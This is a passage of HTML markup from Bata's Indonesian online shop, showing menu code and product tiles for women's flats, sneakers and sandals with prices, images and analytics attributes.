        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
